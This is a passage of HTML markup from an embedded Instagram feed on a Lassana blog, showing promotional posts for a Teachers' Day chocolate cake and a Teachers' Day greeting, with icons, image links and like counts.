	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Oct 6                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/558876716_795484889905068_4416377375887538709_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHc5C3-xDICzKefpJLxYUU8dHN-iLQQuAZ0c36ItBC4BoaGQ7SSrF6qzpSAuknpwBXyYv7_0Oam4vsYqMdDWIDo&#038;_nc_ohc=9Aajokgd94cQ7kNvwHqjlT-&#038;_nc_oc=AdlmfnR1UcfPBD-Y4cDHgvocB0IK3gGpFPVVA1dwTkqWedV_R6EK9VB6HnzgPmpd9aw&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_Afd44a_k3XyfvUvaBM_lL0hsLLZ_ErPdNXmCc0CWq4I90w&#038;oe=68EAC84F" data-lightbox-sbi="" data-title="👩‍🏫🍫 A Sweet Tribute to Our Guiding Stars! &lt;br&gt;
&lt;br&gt;
Celebrate this Teachers’ Day with our “Happy Teacher’s Day 1KG Chocolate Cake”  rich, indulgent, and baked with gratitude. Every slice is a heartfelt “thank you” for the mentors who shaped our journeys. ✨&lt;br&gt;
&lt;br&gt;
Order now from Lassana.com and make your teacher’s day truly unforgettable! 📚&lt;br&gt;
&lt;br&gt;
Visit Us - https://lassana.com/Teachers&#039;%20Day/cp/TEACHERSDATEACHERSDA1&lt;br&gt;
&lt;br&gt;
#HappyTeachersDay #LassanaMoments #SweetGratitude #CelebrateWithLassana #ChocolateLove" data-video="" data-carousel="" data-id="sbi_18114250117552211" data-user="lassana_com" data-url="https://www.instagram.com/p/DPdPoBDkntT/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DPdPoBDkntT/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/558876716_795484889905068_4416377375887538709_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHc5C3-xDICzKefpJLxYUU8dHN-iLQQuAZ0c36ItBC4BoaGQ7SSrF6qzpSAuknpwBXyYv7_0Oam4vsYqMdDWIDo&#038;_nc_ohc=9Aajokgd94cQ7kNvwHqjlT-&#038;_nc_oc=AdlmfnR1UcfPBD-Y4cDHgvocB0IK3gGpFPVVA1dwTkqWedV_R6EK9VB6HnzgPmpd9aw&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_Afd44a_k3XyfvUvaBM_lL0hsLLZ_ErPdNXmCc0CWq4I90w&#038;oe=68EAC84F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/558876716_795484889905068_4416377375887538709_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHc5C3-xDICzKefpJLxYUU8dHN-iLQQuAZ0c36ItBC4BoaGQ7SSrF6qzpSAuknpwBXyYv7_0Oam4vsYqMdDWIDo&amp;_nc_ohc=9Aajokgd94cQ7kNvwHqjlT-&amp;_nc_oc=AdlmfnR1UcfPBD-Y4cDHgvocB0IK3gGpFPVVA1dwTkqWedV_R6EK9VB6HnzgPmpd9aw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afd44a_k3XyfvUvaBM_lL0hsLLZ_ErPdNXmCc0CWq4I90w&amp;oe=68EAC84F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/558876716_795484889905068_4416377375887538709_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHc5C3-xDICzKefpJLxYUU8dHN-iLQQuAZ0c36ItBC4BoaGQ7SSrF6qzpSAuknpwBXyYv7_0Oam4vsYqMdDWIDo&amp;_nc_ohc=9Aajokgd94cQ7kNvwHqjlT-&amp;_nc_oc=AdlmfnR1UcfPBD-Y4cDHgvocB0IK3gGpFPVVA1dwTkqWedV_R6EK9VB6HnzgPmpd9aw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afd44a_k3XyfvUvaBM_lL0hsLLZ_ErPdNXmCc0CWq4I90w&amp;oe=68EAC84F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/558876716_795484889905068_4416377375887538709_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHc5C3-xDICzKefpJLxYUU8dHN-iLQQuAZ0c36ItBC4BoaGQ7SSrF6qzpSAuknpwBXyYv7_0Oam4vsYqMdDWIDo&amp;_nc_ohc=9Aajokgd94cQ7kNvwHqjlT-&amp;_nc_oc=AdlmfnR1UcfPBD-Y4cDHgvocB0IK3gGpFPVVA1dwTkqWedV_R6EK9VB6HnzgPmpd9aw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afd44a_k3XyfvUvaBM_lL0hsLLZ_ErPdNXmCc0CWq4I90w&amp;oe=68EAC84F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/558876716_795484889905068_4416377375887538709_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHc5C3-xDICzKefpJLxYUU8dHN-iLQQuAZ0c36ItBC4BoaGQ7SSrF6qzpSAuknpwBXyYv7_0Oam4vsYqMdDWIDo&amp;_nc_ohc=9Aajokgd94cQ7kNvwHqjlT-&amp;_nc_oc=AdlmfnR1UcfPBD-Y4cDHgvocB0IK3gGpFPVVA1dwTkqWedV_R6EK9VB6HnzgPmpd9aw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afd44a_k3XyfvUvaBM_lL0hsLLZ_ErPdNXmCc0CWq4I90w&amp;oe=68EAC84F&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="👩‍🏫🍫 A Sweet Tribute to Our Guiding Stars! 

Celebrate this Teachers’ Day with our “Happy Teacher’s Day 1KG Chocolate Cake”  rich, indulgent, and baked with gratitude. Every slice is a heartfelt “thank you” for the mentors who shaped our journeys. ✨

Order now from Lassana.com and make your teacher’s day truly unforgettable! 📚

Visit Us - https://lassana.com/Teachers&#039;%20Day/cp/TEACHERSDATEACHERSDA1

#HappyTeachersDay #LassanaMoments #SweetGratitude #CelebrateWithLassana #ChocolateLove">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">👩‍🏫🍫 A Sweet Tribute to Our Guiding Stars! <br><br>Celebrate this Teachers’ Day with our “Happy Teacher’s Day 1KG Chocolate Cake”  rich, indulgent, and baked with gratitude. Every slice is a heartfelt “thank you” for the mentors who shaped our journeys. ✨<br><br>Order now from Lassana.com and make your teacher’s day truly unforgettable! 📚<br><br>Visit Us - https://lassana.com/Teachers`%20Day/cp/TEACHERSDATEACHERSDA1<br><br>#HappyTeachersDay #LassanaMoments #SweetGratitude #CelebrateWithLassana #ChocolateLove</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        4    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17982684881748267" data-date="1759725933" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DPdHF3Akl2z/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Oct 6                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/558304413_795441696576054_3541099339138690354_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeFFgDyeqOIMoXzTuhIj6Qy-xhF2Z02U0FTGEXZnTZTQVE-m_oWgm12hSlbE7_wSOo6_IRFjnvaSHtEWoXonX7Lt&#038;_nc_ohc=MP-yvTwQPB4Q7kNvwGZjqtB&#038;_nc_oc=AdmtXxV0UIm53z2bdE4hhnVbsPyBIyHcDrj2TwyB2GEmUPj8ZHuOH4byvNRMF1mtYtk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfeAF6_CCF8dM7rsN8DluUQ_3bok0i8_k-u46ee3eESl6w&#038;oe=68EAAEED" data-lightbox-sbi="" data-title="To the hearts that shape minds and the hands that guide futures &lt;br&gt;
&lt;br&gt;
Happy Teachers’ Day! 📚🌸 &lt;br&gt;
&lt;br&gt;
At Lassana, we honor the wisdom, patience, and love that teachers give so selflessly. &lt;br&gt;
Thank you for helping the world bloom, one student at a time.&lt;br&gt;
&lt;br&gt;
#HappyTeachersDay #LassanaCelebratesYou #BloomWithLassana #ThankYouTeachers #GuidingLights" data-video="" data-carousel="" data-id="sbi_17982684881748267" data-user="lassana_com" data-url="https://www.instagram.com/p/DPdHF3Akl2z/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DPdHF3Akl2z/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/558304413_795441696576054_3541099339138690354_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeFFgDyeqOIMoXzTuhIj6Qy-xhF2Z02U0FTGEXZnTZTQVE-m_oWgm12hSlbE7_wSOo6_IRFjnvaSHtEWoXonX7Lt&#038;_nc_ohc=MP-yvTwQPB4Q7kNvwGZjqtB&#038;_nc_oc=AdmtXxV0UIm53z2bdE4hhnVbsPyBIyHcDrj2TwyB2GEmUPj8ZHuOH4byvNRMF1mtYtk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfeAF6_CCF8dM7rsN8DluUQ_3bok0i8_k-u46ee3eESl6w&#038;oe=68EAAEED" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/558304413_795441696576054_3541099339138690354_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFFgDyeqOIMoXzTuhIj6Qy-xhF2Z02U0FTGEXZnTZTQVE-m_oWgm12hSlbE7_wSOo6_IRFjnvaSHtEWoXonX7Lt&amp;_nc_ohc=MP-yvTwQPB4Q7kNvwGZjqtB&amp;_nc_oc=AdmtXxV0UIm53z2bdE4hhnVbsPyBIyHcDrj2TwyB2GEmUPj8ZHuOH4byvNRMF1mtYtk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfeAF6_CCF8dM7rsN8DluUQ_3bok0i8_k-u46ee3eESl6w&amp;oe=68EAAEED&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/558304413_795441696576054_3541099339138690354_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFFgDyeqOIMoXzTuhIj6Qy-xhF2Z02U0FTGEXZnTZTQVE-m_oWgm12hSlbE7_wSOo6_IRFjnvaSHtEWoXonX7Lt&amp;_nc_ohc=MP-yvTwQPB4Q7kNvwGZjqtB&amp;_nc_oc=AdmtXxV0UIm53z2bdE4hhnVbsPyBIyHcDrj2TwyB2GEmUPj8ZHuOH4byvNRMF1mtYtk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfeAF6_CCF8dM7rsN8DluUQ_3bok0i8_k-u46ee3eESl6w&amp;oe=68EAAEED&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/558304413_795441696576054_3541099339138690354_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFFgDyeqOIMoXzTuhIj6Qy-xhF2Z02U0FTGEXZnTZTQVE-m_oWgm12hSlbE7_wSOo6_IRFjnvaSHtEWoXonX7Lt&amp;_nc_ohc=MP-yvTwQPB4Q7kNvwGZjqtB&amp;_nc_oc=AdmtXxV0UIm53z2bdE4hhnVbsPyBIyHcDrj2TwyB2GEmUPj8ZHuOH4byvNRMF1mtYtk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfeAF6_CCF8dM7rsN8DluUQ_3bok0i8_k-u46ee3eESl6w&amp;oe=68EAAEED&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/558304413_795441696576054_3541099339138690354_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFFgDyeqOIMoXzTuhIj6Qy-xhF2Z02U0FTGEXZnTZTQVE-m_oWgm12hSlbE7_wSOo6_IRFjnvaSHtEWoXonX7Lt&amp;_nc_ohc=MP-yvTwQPB4Q7kNvwGZjqtB&amp;_nc_oc=AdmtXxV0UIm53z2bdE4hhnVbsPyBIyHcDrj2TwyB2GEmUPj8ZHuOH4byvNRMF1mtYtk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfeAF6_CCF8dM7rsN8DluUQ_3bok0i8_k-u46ee3eESl6w&amp;oe=68EAAEED&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="To the hearts that shape minds and the hands that guide futures 

Happy Teachers’ Day! 📚🌸 

At Lassana, we honor the wisdom, patience, and love that teachers give so selflessly. 
Thank you for helping the world bloom, one student at a time.

#HappyTeachersDay #LassanaCelebratesYou #BloomWithLassana #ThankYouTeachers #GuidingLights">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">To the hearts that shape minds and the hands that guide futures <br><br>Happy Teachers’ Day! 📚🌸 <br><br>At Lassana, we honor the wisdom, patience, and love that teachers give so selflessly. <br>Thank you for helping the world bloom, one student at a time.<br><br>#HappyTeachersDay #LassanaCelebratesYou #BloomWithLassana #ThankYouTeachers #GuidingLights</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        12    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18113336296546464" data-date="1759406839" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DPTmd2zkub7/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 